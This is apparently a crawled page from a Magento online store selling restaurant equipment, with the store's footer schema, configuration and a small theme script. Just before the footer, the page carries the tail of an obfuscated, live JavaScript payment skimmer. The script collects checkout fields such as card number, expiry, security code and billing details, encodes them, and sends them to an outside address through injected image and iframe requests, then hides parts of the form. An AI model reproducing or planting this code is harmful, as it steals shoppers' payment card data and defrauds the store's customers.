x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><!--- Footer Schema Begins --->
<script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "LocalBusiness",
"name": "The Best Restaurant Equipment",
"url": "https://shoppennfixture.com/",
"sameAs": [
"https://facebook.com/",
"https://pinterest.com/",
"https://twitter.com/",
"https://youtube.com/",
"https://instagram.com/",
""
],
"logo": "https://shoppennfixture.com/media/logo/stores/1/logo_1_1.png",
"image": "https://shoppennfixture.com/media/theme/default/the-best-restaurant-equipment-banner-2.jpg",
"description": "Whether you run a restaurant, a concession stand, a luxury hotel, or a packed school cafeteria, The Best Restaurant Equipment has all of the right equipment and supplies to suit the needs of your busy establishment. We’re confident that we can assist you with any order, no matter the size, because we’ve been a successful leading provider of new and used restaurant equipment and supplies for over 30 years. In addition, our knowledge and expertise in all things foodservice helps set us apart from the competition. Just ask any of our clients, most will agree that we aren’t just a vendor, we're a valued and trusted provider of solutions for their business.",
"address": {
"@type": "PostalAddress",
"streetAddress": "2800 Penn Ave,",
"addressLocality": "Pittsburgh",
"addressRegion": "Pennsylvania",
"postalCode": "15222",
"addressCountry": "USA"
},
"location": {
"@type": "PostalAddress",
"streetAddress": "2800 Penn Ave,",
"addressLocality": "Pittsburgh",
"addressRegion": "Pennsylvania",
"postalCode": "15222",
"addressCountry": "USA"
},
"geo": {
"@type": "GeoCoordinates",
"latitude": "",
"longitude": ""
},
"hasMap": "",
"openingHours": "Mon - Fri 8am- 5pm EST",
"contactPoint": {
"@type": "ContactPoint",
"contactType": "Customer Service",
"telephone": "(123) 456-7890"
},
"telephone": "(123) 456-7890"
}
</script>
<!---- Footer Schema Ends ---->
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/shoppennfixture.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/shoppennfixture.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/shoppennfixture.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/shoppennfixture.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<small class="copyright">
    <span>Copyright © 2024 Penn Fixture And Supply | Website Powered By Beedash</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://shoppennfixture.com/static/version1760414372/frontend/Moxxi/moxxi/en_US/js/main.js
body_size: 783
content:
define([
  "jquery"
], 
function($) {
  "use strict";

    $(document).ready(function($){
        adjustProductNameHeight();
    });
    $( window ).resize(function() {
        adjustProductNameHeight();
    });

    function adjustProductNameHeight(){
        if($(".page-products .products-grid .product-item .product-item-name").length){
            var maxHeight = 0;
            $(".page-products .products-grid .product-item .product-item-name").each(function( index ) {
                if ($(this).height() > maxHeight) {
                    maxHeight = $(this).height();
                }
            });

            $('.page-products .products-grid .product-item .product-item-name').css('min-height', maxHeight);
        }
    }

    return;
});